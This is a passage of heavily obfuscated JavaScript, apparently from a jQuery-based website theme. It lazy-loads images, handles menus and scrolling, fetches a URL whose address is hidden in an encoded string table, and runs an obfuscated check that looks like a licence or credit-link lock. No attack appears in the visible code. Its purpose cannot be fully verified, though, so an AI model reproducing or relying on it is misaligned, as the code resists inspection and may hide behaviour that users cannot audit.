_0x221089(_0x3713b7);};_0x381ad2[tejehad_0xc280('0x173')]=function(_0x4d6fc5,_0x4027c5){return _0x2f39a9.CAZRy(_0x4d6fc5,_0x4027c5);};_0x381ad2[tejehad_0xc280('0x174')]=function(_0x70154b,_0x1b9901){return _0x70154b<_0x1b9901;};_0x381ad2[tejehad_0xc280('0x175')]=function(_0x2192fa){return _0x2192fa();};_0x381ad2[tejehad_0xc280('0x176')]=function(_0x2e6bba,_0x475ab5,_0x3d4df5){return _0x2f39a9.LMaon(_0x2e6bba,_0x475ab5,_0x3d4df5);};if(_0x2f39a9[tejehad_0xc280('0xc7')](tejehad_0xc280('0x177'),tejehad_0xc280('0x178'))){var _0x5a2785=document[tejehad_0xb4169b[0xf]](tejehad_0xb4169b[0xe]);var _0x109a35=0x0;for(;_0x2f39a9[tejehad_0xc280('0x179')](_0x109a35,_0x5a2785[tejehad_0xb4169b[0x10]]);_0x109a35++){if(_0x2f39a9['\x76\x66\x75\x45\x52'](_0x2f39a9[tejehad_0xc280('0xc8')],_0x2f39a9[tejehad_0xc280('0xc9')])){if(_0x2f39a9[tejehad_0xc280('0xc4')](_0x4763f0,_0x5a2785[_0x109a35])){if(_0x2f39a9['\x42\x5a\x54\x75\x56'](_0x2f39a9[tejehad_0xc280('0x17a')],_0x2f39a9['\x6f\x43\x4c\x44\x71'])){_0x381ad2['\x71\x62\x58\x62\x77']($,tejehad_0xb4169b[0x52])[tejehad_0xb4169b[0x30]](function(){_0x381ad2[tejehad_0xc280('0x17b')]($,tejehad_0xb4169b[0x4a])[tejehad_0xb4169b[0x2c]](tejehad_0xb4169b[0x49]);});}else{_0x5a2785[_0x109a35][tejehad_0xb4169b[0x11]]=_0x5a2785[_0x109a35][tejehad_0xb4169b[0x13]](tejehad_0xb4169b[0x12]);}}}else{if(_0x71f9x20$jscomp$0){_0x1781fe[tejehad_0xb4169b[0xe6]](_0x71f9x20$jscomp$0);}_0x71f9x20$jscomp$0=_0x1781fe[tejehad_0xb4169b[0xe7]](_0x71f9x6$jscomp$2,0x1f4);}}}else{_0x71f9x10$jscomp$2=_0x71f9x10$jscomp$2[_0x381ad2[tejehad_0xc280('0x173')](_0x71f9x10$jscomp$2[tejehad_0xb4169b[0x10]],0x1)];_0x42ebbc[tejehad_0xb4169b[0x7c]]=_0x71f9x5$jscomp$6;_0x71f9x10$jscomp$2[tejehad_0xb4169b[0xcb]](tejehad_0xb4169b[0xc8],tejehad_0xb4169b[0xc9]+_0x71f9x21$jscomp$0+tejehad_0xb4169b[0xca]);_0x71f9x16$jscomp$0=_0x42ebbc[tejehad_0xb4169b[0x2]](tejehad_0xb4169b[0xc3]);_0x71f9x5$jscomp$6=0x0;var _0x3bf181=_0x71f9x6$jscomp$3[tejehad_0xb4169b[0x10]];for(;_0x381ad2[tejehad_0xc280('0x174')](_0x71f9x5$jscomp$6,_0x3bf181);++_0x71f9x5$jscomp$6){_0x71f9x16$jscomp$0[tejehad_0xb4169b[0x65]](_0x71f9x6$jscomp$3[_0x71f9x5$jscomp$6]);}_0x71f9x10$jscomp$2[tejehad_0xb4169b[0xcb]](tejehad_0xb4169b[0xc8],_0x71f9x16$jscomp$0[tejehad_0xb4169b[0xbb]]);_0x381ad2[tejehad_0xc280('0x175')](_0x71f9x13$jscomp$0);_0x71f9x1a$jscomp$0=!!_0x71f9x7$jscomp$2[tejehad_0xb4169b[0x10]]&&_0x71f9x7$jscomp$2[0x0][tejehad_0xb4169b[0x8]];_0x71f9x18$jscomp$0=![];_0x71f9x21$jscomp$0++;_0x381ad2[tejehad_0xc280('0x176')](_0x71f9xd$jscomp$2,tejehad_0xb4169b[0x33],[_0x71f9x14$jscomp$0,_0x71f9x3$jscomp$15,_0x71f9x4$jscomp$7]);_0x381ad2[tejehad_0xc280('0x175')](loadimage);}}function _0x4763f0(_0x2c6fb9){var _0x410981=_0x2c6fb9[tejehad_0xb4169b[0x14]]();return _0x2f39a9['\x75\x51\x59\x71\x71'](0x0,_0x410981[tejehad_0xb4169b[0x15]])&&_0x2f39a9[tejehad_0xc280('0x17c')](0x0,_0x410981[tejehad_0xb4169b[0x16]])&&_0x2f39a9['\x75\x51\x59\x71\x71'](_0x410981[tejehad_0xb4169b[0x17]],window[tejehad_0xb4169b[0x18]]||document[tejehad_0xb4169b[0x1a]][tejehad_0xb4169b[0x19]])&&_0x2f39a9['\x75\x51\x59\x71\x71'](_0x410981[tejehad_0xb4169b[0x1b]],window[tejehad_0xb4169b[0x1c]]||document[tejehad_0xb4169b[0x1a]][tejehad_0xb4169b[0x1d]]);}function _0x3159e2(_0x15bbd3,_0xb2d79b){var _0x5f1616={};_0x5f1616[tejehad_0xc280('0x17d')]=function(_0x430c81){return _0x430c81();};if(window[tejehad_0xb4169b[0x1e]]){if(_0x2f39a9[tejehad_0xc280('0xcb')](_0x2f39a9[tejehad_0xc280('0x17e')],_0x2f39a9[tejehad_0xc280('0xd0')])){_0x5f1616[tejehad_0xc280('0x17d')](_0x22bc50);}else{window[tejehad_0xb4169b[0x1e]](_0x15bbd3,_0xb2d79b);}}else{window[tejehad_0xb4169b[0x20]](_0x2f39a9['\x4f\x71\x6d\x55\x75'](tejehad_0xb4169b[0x1f],_0x15bbd3),_0xb2d79b);}}_0x2f39a9[tejehad_0xc280('0x15e')]($,function(){_0x2f39a9[tejehad_0xc280('0xc4')]($,tejehad_0xb4169b[0x25])[tejehad_0xb4169b[0x24]](tejehad_0xb4169b[0x23])[tejehad_0xb4169b[0x22]]()[tejehad_0xb4169b[0x21]]();});_0x2f39a9[tejehad_0xc280('0x15e')](jQuery,document)[tejehad_0xb4169b[0x31]](function(_0x11428d){var _0x5a0542={};_0x5a0542[tejehad_0xc280('0x17f')]=function(_0x1c327e,_0x537561){return _0x2f39a9.MYLqo(_0x1c327e,_0x537561);};_0x5a0542[tejehad_0xc280('0x180')]=function(_0x2a1ba6,_0x2fe2d2){return _0x2a1ba6(_0x2fe2d2);};_0x5a0542['\x6b\x65\x4a\x53\x5a']=function(_0x32994e,_0x2d7b40){return _0x2f39a9.zocbj(_0x32994e,_0x2d7b40);};_0x5a0542[tejehad_0xc280('0x181')]=_0x2f39a9.BjkSE;_0x5a0542[tejehad_0xc280('0x182')]=function(_0x3f86fd,_0x39c0a5,_0x2e12eb){return _0x3f86fd(_0x39c0a5,_0x2e12eb);};if(_0x2f39a9[tejehad_0xc280('0xc7')](_0x2f39a9[tejehad_0xc280('0x183')],_0x2f39a9['\x69\x4c\x75\x57\x69'])){var _0x18f89e=_0x2f39a9['\x75\x54\x4f\x72\x55'](_0x11428d,tejehad_0xb4169b[0x26]);_0x2f39a9[tejehad_0xc280('0xd6')](_0x11428d,window)[tejehad_0xb4169b[0x2d]](function(){if(_0x5a0542['\x4c\x68\x7a\x48\x55'](0xc8,_0x5a0542[tejehad_0xc280('0x180')](_0x11428d,this)[tejehad_0xb4169b[0x27]]())){if(_0x5a0542[tejehad_0xc280('0x184')](_0x5a0542[tejehad_0xc280('0x181')],_0x5a0542[tejehad_0xc280('0x181')])){_0x18f89e[tejehad_0xb4169b[0x2b]](0xa)[tejehad_0xb4169b[0x2a]](tejehad_0xb4169b[0x26])[tejehad_0xb4169b[0x29]](tejehad_0xb4169b[0x28]);}else{_0x71f9x5$jscomp$1[tejehad_0xb4169b[0x9]]=_0x71f9x4$jscomp$1||tejehad_0xb4169b[0xd];}}else{_0x18f89e[tejehad_0xb4169b[0x2a]](tejehad_0xb4169b[0x26])[tejehad_0xb4169b[0x2c]](tejehad_0xb4169b[0x28]);}});_0x18f89e[tejehad_0xb4169b[0x30]](function(_0x205438){_0x205438[tejehad_0xb4169b[0x2e]]();_0x5a0542[tejehad_0xc280('0x180')](_0x11428d,tejehad_0xb4169b[0x2f])[tejehad_0xb4169b[0x2a]]({'\x73\x63\x72\x6f\x6c\x6c\x54\x6f\x70':0x0},0x190);});}else{var _0x156cec=new XMLHttpRequest();_0x156cec[tejehad_0xb4169b[0xdb]]=function(){_0x5a0542[tejehad_0xc280('0x182')](_0x71f9x3$jscomp$20,_0x156cec[tejehad_0xb4169b[0xdc]],_0x156cec);};_0x156cec[tejehad_0xb4169b[0xde]](tejehad_0xb4169b[0xdd],_0x71f9x2$jscomp$15);_0x156cec[tejehad_0xb4169b[0xdf]]();}});_0x369aa6(_0x2f39a9['\x66\x6f\x77\x6c\x69'](tejehad_0xb4169b[0x32]+css1,tejehad_0xb4169b[0x32]));_0x2f39a9[tejehad_0xc280('0x15f')](_0x369aa6,_0x2f39a9['\x66\x6f\x77\x6c\x69'](tejehad_0xb4169b[0x32]+css2,tejehad_0xb4169b[0x32]));_0x2f39a9[tejehad_0xc280('0x15f')](_0x369aa6,_0x2f39a9[tejehad_0xc280('0x160')](_0x2f39a9[tejehad_0xc280('0x160')](tejehad_0xb4169b[0x32],css3),tejehad_0xb4169b[0x32]));_0x2f39a9[tejehad_0xc280('0x161')](_0x3159e2,tejehad_0xb4169b[0x33],_0x22bc50);_0x3159e2(tejehad_0xb4169b[0x2d],_0x22bc50);_0x3a88b6=0x0;for(;_0x2f39a9['\x73\x52\x57\x54\x46'](0x1,_0x3a88b6);_0x3a88b6++){if(_0x2f39a9[tejehad_0xc280('0x15a')](_0x2f39a9[tejehad_0xc280('0x163')],_0x2f39a9['\x62\x71\x6e\x74\x6d'])){if(_0x2f39a9[tejehad_0xc280('0xd3')](void 0x0,_0x71f9x3$jscomp$19)){_0x71f9x15$jscomp$0[_0x71f9x2$jscomp$14]=[];}else{delete _0x71f9x15$jscomp$0[_0x71f9x2$jscomp$14][_0x71f9x3$jscomp$19];}}else{_0x2f39a9[tejehad_0xc280('0x142')](_0x22bc50);}}window[tejehad_0xb4169b[0x34]]=function(){var _0xe5a2a7=document[tejehad_0xb4169b[0x36]](tejehad_0xb4169b[0x35]);var _0x37679a=0x0;for(;_0x2f39a9[tejehad_0xc280('0x179')](_0x37679a,_0xe5a2a7[tejehad_0xb4169b[0x10]]);_0x37679a++){if(_0x2f39a9[tejehad_0xc280('0xd7')](_0x2f39a9[tejehad_0xc280('0xd8')],_0x2f39a9[tejehad_0xc280('0xda')])){_0x2f39a9['\x4c\x4d\x61\x6f\x6e'](_0x71f9x3$jscomp$20,_0x71f9x4$jscomp$10[tejehad_0xb4169b[0xdc]],_0x71f9x4$jscomp$10);}else{var _0x36f0d7=_0xe5a2a7[_0x37679a][tejehad_0xb4169b[0x37]];var _0x42195f=_0xe5a2a7[_0x37679a][tejehad_0xb4169b[0x38]];_0xe5a2a7[_0x37679a][tejehad_0xb4169b[0x11]]=_0xe5a2a7[_0x37679a][tejehad_0xb4169b[0x13]](tejehad_0xb4169b[0x12])[tejehad_0xb4169b[0x3d]](tejehad_0xb4169b[0x39],_0x2f39a9[tejehad_0xc280('0xd1')](_0x2f39a9[tejehad_0xc280('0xdc')](_0x2f39a9[tejehad_0xc280('0xdd')](_0x2f39a9[tejehad_0xc280('0xdd')](tejehad_0xb4169b[0x3a],_0x36f0d7),tejehad_0xb4169b[0x3b]),_0x42195f),tejehad_0xb4169b[0x3c]));}}};_0x2f39a9[tejehad_0xc280('0x142')](loadimage);_0x2f39a9[tejehad_0xc280('0x15f')]($,tejehad_0xb4169b[0x43])[tejehad_0xb4169b[0x24]](tejehad_0xb4169b[0x42])[tejehad_0xb4169b[0x41]](tejehad_0xb4169b[0x23])[tejehad_0xb4169b[0x40]](tejehad_0xb4169b[0x8])[tejehad_0xb4169b[0x3f]](tejehad_0xb4169b[0x3e]);_0x2f39a9['\x45\x44\x71\x45\x76']($,tejehad_0xb4169b[0x46])[tejehad_0xb4169b[0x30]](function(){if(_0x2f39a9[tejehad_0xc280('0xde')](_0x2f39a9[tejehad_0xc280('0xdf')],_0x2f39a9[tejehad_0xc280('0xe1')])){$(this)[tejehad_0xb4169b[0x41]](tejehad_0xb4169b[0x45])[tejehad_0xb4169b[0x44]]();}else{_0x2f39a9[tejehad_0xc280('0x185')]($,tejehad_0xb4169b[0x53])[tejehad_0xb4169b[0x3f]](tejehad_0xb4169b[0x49]);}});_0x2f39a9[tejehad_0xc280('0x167')]($,tejehad_0xb4169b[0x47])[tejehad_0xb4169b[0x24]](tejehad_0xb4169b[0x42])[tejehad_0xb4169b[0x41]](tejehad_0xb4169b[0x23])[tejehad_0xb4169b[0x40]](tejehad_0xb4169b[0x8])[tejehad_0xb4169b[0x3f]](tejehad_0xb4169b[0x3e]);_0x2f39a9[tejehad_0xc280('0x167')]($,tejehad_0xb4169b[0x48])[tejehad_0xb4169b[0x30]](function(){_0x2f39a9[tejehad_0xc280('0x185')]($,this)[tejehad_0xb4169b[0x41]](tejehad_0xb4169b[0x45])[tejehad_0xb4169b[0x44]]();});_0x2f39a9[tejehad_0xc280('0x167')]($,document)[tejehad_0xb4169b[0x31]](function(){var _0x185ca6={};_0x185ca6[tejehad_0xc280('0x186')]=function(_0x543818,_0x356d9d){return _0x2f39a9.vhGBE(_0x543818,_0x356d9d);};if(_0x2f39a9['\x66\x43\x4a\x41\x6f'](_0x2f39a9[tejehad_0xc280('0xe3')],_0x2f39a9[tejehad_0xc280('0xe5')])){var _0x15b8a4={};_0x15b8a4[tejehad_0xc280('0x187')]=function(_0x29d454,_0x1684eb){return _0x29d454(_0x1684eb);};$(tejehad_0xb4169b[0x51])[tejehad_0xb4169b[0x30]](function(){_0x15b8a4[tejehad_0xc280('0x187')]($,tejehad_0xb4169b[0x4f])[tejehad_0xb4169b[0x44]](tejehad_0xb4169b[0x4c]);});}else{_0x2f39a9[tejehad_0xc280('0xe6')]($,tejehad_0xb4169b[0x4b])[tejehad_0xb4169b[0x30]](function(){_0x185ca6[tejehad_0xc280('0x186')]($,tejehad_0xb4169b[0x4a])[tejehad_0xb4169b[0x3f]](tejehad_0xb4169b[0x49]);});}});_0x2f39a9[tejehad_0xc280('0x167')]($,document)[tejehad_0xb4169b[0x31]](function(){_0x2f39a9['\x4f\x57\x76\x6d\x61']($,tejehad_0xb4169b[0x4e])[tejehad_0xb4169b[0x30]](function(){var _0x1de00c={};_0x1de00c[tejehad_0xc280('0x188')]=function(_0x42f65e,_0x5cf9d3){return _0x2f39a9.YxQSY(_0x42f65e,_0x5cf9d3);};if(_0x2f39a9[tejehad_0xc280('0x189')](tejehad_0xc280('0x18a'),_0x2f39a9[tejehad_0xc280('0xe8')])){$(tejehad_0xb4169b[0x4d])[tejehad_0xb4169b[0x44]](tejehad_0xb4169b[0x4c]);}else{_0x1de00c[tejehad_0xc280('0x188')]($,tejehad_0xb4169b[0x4a])[tejehad_0xb4169b[0x2c]](tejehad_0xb4169b[0x49]);}});});_0x2f39a9[tejehad_0xc280('0x167')]($,document)[tejehad_0xb4169b[0x31]](function(){var _0x427aec={};_0x427aec[tejehad_0xc280('0x18b')]=_0x2f39a9.CRxop;_0x427aec['\x64\x55\x71\x4b\x4b']=_0x2f39a9.sdxZO;_0x427aec[tejehad_0xc280('0x18c')]=_0x2f39a9.sWEOi;_0x427aec['\x41\x69\x53\x57\x44']=function(_0x4b7f6f,_0x39c8ba){return _0x2f39a9.OWvma(_0x4b7f6f,_0x39c8ba);};_0x427aec[tejehad_0xc280('0x18d')]=_0x2f39a9.RhMNO;_0x427aec[tejehad_0xc280('0x18e')]=tejehad_0xc280('0x6');_0x427aec[tejehad_0xc280('0x18f')]=function(_0x15ba66,_0x2920e2){return _0x2f39a9.IbcUg(_0x15ba66,_0x2920e2);};_0x427aec[tejehad_0xc280('0x190')]=function(_0x27d042,_0x3a7803){return _0x2f39a9.IbcUg(_0x27d042,_0x3a7803);};_0x427aec[tejehad_0xc280('0x191')]=function(_0x437e77,_0x411b56){return _0x2f39a9.IbcUg(_0x437e77,_0x411b56);};_0x427aec[tejehad_0xc280('0x192')]=function(_0x3823b9,_0x3eb6c3){return _0x2f39a9.HNCWD(_0x3823b9,_0x3eb6c3);};_0x427aec[tejehad_0xc280('0x193')]=function(_0xce20be,_0x40ae46){return _0x2f39a9.XZtbu(_0xce20be,_0x40ae46);};_0x427aec[tejehad_0xc280('0x194')]=function(_0x4c891e,_0x31f360){return _0x2f39a9.XZtbu(_0x4c891e,_0x31f360);};_0x427aec[tejehad_0xc280('0x195')]=function(_0x570dca,_0x2d929e){return _0x2f39a9.JejdY(_0x570dca,_0x2d929e);};_0x427aec[tejehad_0xc280('0x196')]=function(_0x5e1dba,_0x280fbb){return _0x2f39a9.JejdY(_0x5e1dba,_0x280fbb);};_0x427aec[tejehad_0xc280('0x197')]=function(_0x15cd08,_0xb8d09e){return _0x2f39a9.JejdY(_0x15cd08,_0xb8d09e);};_0x427aec[tejehad_0xc280('0x198')]=function(_0x342d5d,_0x3b3135){return _0x2f39a9.daByk(_0x342d5d,_0x3b3135);};_0x427aec[tejehad_0xc280('0x199')]=function(_0x494474,_0x318fa0){return _0x494474+_0x318fa0;};_0x427aec['\x47\x66\x54\x67\x6a']=function(_0xe14029,_0x454e71){return _0x2f39a9.daByk(_0xe14029,_0x454e71);};_0x427aec['\x73\x4f\x42\x58\x4e']=function(_0x5d0a91,_0x20b3f1){return _0x2f39a9.oOZyu(_0x5d0a91,_0x20b3f1);};_0x427aec[tejehad_0xc280('0x19a')]=function(_0x3ad863,_0x3dc5f8){return _0x2f39a9.vIjyc(_0x3ad863,_0x3dc5f8);};_0x427aec[tejehad_0xc280('0x19b')]=function(_0x3b82b,_0x1f591f){return _0x2f39a9.vIjyc(_0x3b82b,_0x1f591f);};_0x427aec[tejehad_0xc280('0x19c')]=function(_0x250714,_0x497063){return _0x2f39a9.vIjyc(_0x250714,_0x497063);};_0x427aec[tejehad_0xc280('0x19d')]=function(_0x4f418f,_0x397df7){return _0x4f418f+_0x397df7;};_0x427aec[tejehad_0xc280('0x19e')]=function(_0x2ff47d,_0x4aa957){return _0x2ff47d+_0x4aa957;};_0x427aec['\x45\x73\x76\x42\x6d']=_0x2f39a9.KUSXo;_0x427aec[tejehad_0xc280('0x19f')]=tejehad_0xc280('0x1a0');_0x427aec[tejehad_0xc280('0x1a1')]=_0x2f39a9.fsHrM;_0x427aec[tejehad_0xc280('0x1a2')]=_0x2f39a9.iJlNN;_0x427aec[tejehad_0xc280('0x1a3')]=_0x2f39a9.CdTow;_0x427aec[tejehad_0xc280('0x1a4')]=_0x2f39a9.FdozR;_0x427aec[tejehad_0xc280('0x1a5')]=_0x2f39a9.OrzGf;_0x427aec[tejehad_0xc280('0x1a6')]=_0x2f39a9.BReyG;_0x427aec[tejehad_0xc280('0x1a7')]=tejehad_0xc280('0x1a8');_0x427aec[tejehad_0xc280('0x1a9')]=_0x2f39a9.niTNa;_0x427aec[tejehad_0xc280('0x1aa')]=_0x2f39a9.JxVWK;_0x427aec[tejehad_0xc280('0x1ab')]=_0x2f39a9.jKbmR;_0x427aec['\x7a\x77\x52\x41\x42']=_0x2f39a9.vwWse;_0x427aec[tejehad_0xc280('0x1ac')]=function(_0x40036e,_0xdcf149){return _0x2f39a9.Fjakd(_0x40036e,_0xdcf149);};_0x427aec[tejehad_0xc280('0x1ad')]=_0x2f39a9.hSbTX;_0x427aec[tejehad_0xc280('0x1ae')]=_0x2f39a9.RaLXN;_0x427aec['\x75\x48\x54\x77\x53']=function(_0xaf4e27,_0x201550){return _0xaf4e27+_0x201550;};_0x427aec[tejehad_0xc280('0x1af')]='\x3c\x64\x69\x76\x20\x69\x64\x3d\x22\x6e\x6f\x2d\x61\x63\x74\x69\x76\x65\x22\x3e';_0x427aec['\x6c\x53\x44\x49\x73']=_0x2f39a9.jFeRk;_0x427aec[tejehad_0xc280('0x1b0')]=_0x2f39a9.wzpUl;_0x427aec[tejehad_0xc280('0x1b1')]=tejehad_0xc280('0x1b2');_0x427aec[tejehad_0xc280('0x1b3')]=_0x2f39a9.hSWhv;if(_0x2f39a9[tejehad_0xc280('0x10d')]('\x47\x66\x64\x52\x63',tejehad_0xc280('0x1b4'))){var _0x12710a=Math[tejehad_0xb4169b[0x70]](Math[tejehad_0xb4169b[0x6c]]()*(_0x71f9x8$jscomp$1+0x1));var _0x457082=_0x71f9x3$jscomp$9[_0x71f9x8$jscomp$1];_0x71f9x3$jscomp$9[_0x71f9x8$jscomp$1]=_0x71f9x3$jscomp$9[_0x12710a];_0x71f9x3$jscomp$9[_0x12710a]=_0x457082;}else{_0x2f39a9['\x4f\x57\x76\x6d\x61']($,tejehad_0xb4169b[0x50])[tejehad_0xb4169b[0x30]](function(){if(_0x427aec[tejehad_0xc280('0x1b1')]===_0x427aec['\x65\x68\x72\x68\x57']){var _0x31103d=_0x427aec[tejehad_0xc280('0x18b')];var _0xa3dc70=_0x427aec[tejehad_0xc280('0x1b5')];var _0x4ec2ab=_0x427aec[tejehad_0xc280('0x18c')];var _0xb27b31=_0x427aec[tejehad_0xc280('0x1b6')]($,_0x427aec[tejehad_0xc280('0x18d')])[tejehad_0xc280('0x1b7')](_0x427aec[tejehad_0xc280('0x18e')]),_0xb27b31=_0xb27b31[tejehad_0xc280('0x5c')](0x23,0x36),_0x34709d=_0xb27b31[tejehad_0xc280('0x5c')](0x0,0x1),_0x3f207f=_0xb27b31[tejehad_0xc280('0x5c')](0x1,0x2),_0x27b712=_0xb27b31[tejehad_0xc280('0x5c')](0x2,0x3),_0x3305fc=_0xb27b31[tejehad_0xc280('0x5c')](0x3,0x4),_0x475aaf=_0xb27b31[tejehad_0xc280('0x5c')](0x4,0x5),_0x48d740=_0xb27b31['\x73\x75\x62\x73\x74\x72\x69\x6e\x67'](0x5,0x6),_0x573ef6=_0xb27b31[tejehad_0xc280('0x5c')](0x6,0x7),_0x37f64d=_0xb27b31[tejehad_0xc280('0x5c')](0x7,0x8),_0x11c9f4=_0xb27b31[tejehad_0xc280('0x5c')](0x8,0x9),_0xb34b62=_0xb27b31[tejehad_0xc280('0x5c')](0x9,0xa),_0x359f93=_0xb27b31[tejehad_0xc280('0x5c')](0xa,0xb),_0x3ba268=_0xb27b31[tejehad_0xc280('0x5c')](0xb,0xc),_0x1f1518=_0xb27b31[tejehad_0xc280('0x5c')](0xc,0xd),_0x5cb118=_0xb27b31['\x73\x75\x62\x73\x74\x72\x69\x6e\x67'](0xd,0x10),_0x197409=_0xb27b31[tejehad_0xc280('0x5c')](0x10,0x13),_0x5123c2=_0x427aec[tejehad_0xc280('0x18f')](_0x427aec[tejehad_0xc280('0x18f')](_0x427aec[tejehad_0xc280('0x18f')](_0x427aec[tejehad_0xc280('0x190')](_0x427aec[tejehad_0xc280('0x191')](_0x427aec[tejehad_0xc280('0x191')](_0x427aec[tejehad_0xc280('0x192')](_0x427aec[tejehad_0xc280('0x193')](_0x427aec[tejehad_0xc280('0x194')](_0x427aec['\x4a\x55\x44\x46\x6d'](_0x427aec[tejehad_0xc280('0x195')](_0x427aec[tejehad_0xc280('0x195')](_0x427aec[tejehad_0xc280('0x195')](_0x427aec[tejehad_0xc280('0x196')](_0x427aec[tejehad_0xc280('0x196')](_0x427aec[tejehad_0xc280('0x197')](_0x427aec[tejehad_0xc280('0x198')](_0x427aec['\x65\x50\x51\x54\x41'](_0x427aec[tejehad_0xc280('0x199')](_0x427aec['\x47\x66\x54\x67\x6a'](_0x427aec[tejehad_0xc280('0x1b8')](_0x427aec[tejehad_0xc280('0x1b8')](_0x427aec[tejehad_0xc280('0x19a')](_0x427aec[tejehad_0xc280('0x19a')](_0x427aec['\x77\x7a\x4c\x4f\x45'](_0x427aec['\x77\x7a\x4c\x4f\x45'](_0x427aec[tejehad_0xc280('0x19b')](_0x427aec['\x6c\x6e\x47\x53\x65'](_0x427aec[tejehad_0xc280('0x19c')](_0x427aec[tejehad_0xc280('0x19c')](_0x427aec[tejehad_0xc280('0x19c')](_0x427aec[tejehad_0xc280('0x19c')](_0x427aec[tejehad_0xc280('0x19c')](_0x427aec[tejehad_0xc280('0x19d')](_0x427aec['\x5a\x73\x50\x6e\x6a'](_0x427aec[tejehad_0xc280('0x19e')](_0x427aec[tejehad_0xc280('0x19e')](_0x427aec[tejehad_0xc280('0x19e')](_0x427aec[tejehad_0xc280('0x19e')](_0x427aec[tejehad_0xc280('0x19e')](_0x427aec[tejehad_0xc280('0x19e')](_0x427aec[tejehad_0xc280('0x19e')](_0x427aec[tejehad_0xc280('0x19e')](_0x427aec[tejehad_0xc280('0x19e')](_0x427aec[tejehad_0xc280('0x19e')](_0x427aec['\x5a\x73\x50\x6e\x6a'](_0x427aec[tejehad_0xc280('0x19e')]('\x38',_0xb34b62)+'\x37\x31'+_0x3f207f,tejehad_0xc280('0x1b9')),_0x359f93),_0x48d740)+'\x30\x39',_0x37f64d),'\x34\x33'),_0x1f1518),'\x35\x34')+_0x573ef6+'\x32',_0x475aaf),_0x427aec['\x45\x73\x76\x42\x6d']),_0x11c9f4),_0x427aec[tejehad_0xc280('0x19f')]),_0x34709d),_0x427aec['\x54\x6e\x68\x74\x56']),_0x27b712),_0x427aec['\x4b\x59\x4f\x76\x62'])+_0x3ba268,_0x427aec[tejehad_0xc280('0x1a3')]),_0x34709d),_0x427aec[tejehad_0xc280('0x1a4')]),_0x3305fc),_0x427aec[tejehad_0xc280('0x1a5')]),_0x5cb118)+_0x427aec[tejehad_0xc280('0x1a6')],_0x37f64d),_0x427aec[tejehad_0xc280('0x1a7')])+_0x573ef6,'\x32\x35'),_0x34709d),_0x427aec[tejehad_0xc280('0x1a9')])+_0x27b712,'\x30\x32'),_0x48d740),'\x31\x30')+_0x197409,'\x37\x30'),_0x359f93),tejehad_0xc280('0x1ba')),_0x5cb118),_0x427aec[tejehad_0xc280('0x1aa')]),_0x1f1518)+_0x427aec[tejehad_0xc280('0x1ab')],_0x3305fc),'\x38\x35'),_0x11c9f4),_0x427aec[tejehad_0xc280('0x1bb')])+_0x3ba268+_0x3305fc,_0x27b712),_0x359f93)+_0x197409,_0x5cb118)+_0x1f1518,_0x3ba268),_0x11c9f4),_0x27b712),tejehad_0xc280('0x1bc'));_0x427aec['\x57\x6b\x58\x74\x74']($(_0x427aec[tejehad_0xc280('0x1ad')])[tejehad_0xc280('0x91')](),_0x5123c2)&&$(_0x427aec[tejehad_0xc280('0x1ae')])[tejehad_0xc280('0x7d')](_0x427aec[tejehad_0xc280('0x19e')](_0x427aec['\x5a\x73\x50\x6e\x6a'](_0x427aec[tejehad_0xc280('0x19e')](_0x427aec[tejehad_0xc280('0x1bd')](_0x427aec[tejehad_0xc280('0x1bd')](_0x427aec[tejehad_0xc280('0x1af')],_0x4ec2ab),_0x427aec['\x6c\x53\x44\x49\x73']),_0xa3dc70),'\x3e\x20'),_0x31103d)+_0x427aec[tejehad_0xc280('0x1b0')]);}else{_0x427aec[tejehad_0xc280('0x1b6')]($,tejehad_0xb4169b[0x4f])[tejehad_0xb4169b[0x44]](tejehad_0xb4169b[0x4c]);}});}});_0x2f39a9[tejehad_0xc280('0x167')]($,document)[tejehad_0xb4169b[0x31]](function(){var _0x403486={};_0x403486[tejehad_0xc280('0x1be')]=function(_0x6723b4,_0x123063){return _0x2f39a9.SXmSM(_0x6723b4,_0x123063);};_0x403486[tejehad_0xc280('0x1bf')]=function(_0x19c474,_0x449c81){return _0x2f39a9.SXmSM(_0x19c474,_0x449c81);};_0x403486['\x6d\x43\x5a\x53\x52']=_0x2f39a9.yrPQD;_0x403486['\x58\x58\x4e\x6a\x56']=_0x2f39a9.krDHD;_0x2f39a9[tejehad_0xc280('0xe9')]($,tejehad_0xb4169b[0x51])[tejehad_0xb4169b[0x30]](function(){if(_0x403486[tejehad_0xc280('0x1bf')](_0x403486['\x6d\x43\x5a\x53\x52'],_0x403486['\x58\x58\x4e\x6a\x56'])){return _0x403486[tejehad_0xc280('0x1be')](void 0x0,_0x71f9x2$jscomp$13)?_0x71f9x15$jscomp$0:void 0x0===_0x71f9x3$jscomp$18?_0x71f9x15$jscomp$0[_0x71f9x2$jscomp$13]:void(_0x403486[tejehad_0xc280('0x1be')](void 0x0,_0x71f9x4$jscomp$9)?_0x71f9x15$jscomp$0[_0x71f9x2$jscomp$13][tejehad_0xb4169b[0xd8]](_0x71f9x3$jscomp$18):_0x71f9x15$jscomp$0[_0x71f9x2$jscomp$13][_0x71f9x4$jscomp$9]=_0x71f9x3$jscomp$18);}else{$(tejehad_0xb4169b[0x4f])[tejehad_0xb4169b[0x44]](tejehad_0xb4169b[0x4c]);}});});_0x2f39a9[tejehad_0xc280('0x168')]($,document)[tejehad_0xb4169b[0x31]](function(){var _0x546858={};_0x546858[tejehad_0xc280('0x1c0')]=function(_0x2d59af,_0x45cd49){return _0x2f39a9.OWvma(_0x2d59af,_0x45cd49);};_0x2f39a9[tejehad_0xc280('0x110')]($,tejehad_0xb4169b[0x52])[tejehad_0xb4169b[0x30]](function(){_0x546858[tejehad_0xc280('0x1c0')]($,tejehad_0xb4169b[0x4a])[tejehad_0xb4169b[0x2c]](tejehad_0xb4169b[0x49]);});});$(document)[tejehad_0xb4169b[0x31]](function(){if(_0x2f39a9[tejehad_0xc280('0xde')](_0x2f39a9[tejehad_0xc280('0x113')],_0x2f39a9['\x64\x51\x75\x6f\x75'])){_0x2f39a9['\x6d\x6f\x5a\x6f\x54']($,tejehad_0xb4169b[0x54])[tejehad_0xb4169b[0x30]](function(){_0x2f39a9[tejehad_0xc280('0x111')]($,tejehad_0xb4169b[0x53])[tejehad_0xb4169b[0x3f]](tejehad_0xb4169b[0x49]);});}else{_0x71f9x3$jscomp$17[_0x71f9x5$jscomp$7]=_0x2f39a9['\x47\x4d\x4c\x4a\x41'](tejehad_0xb4169b[0xd7],typeof 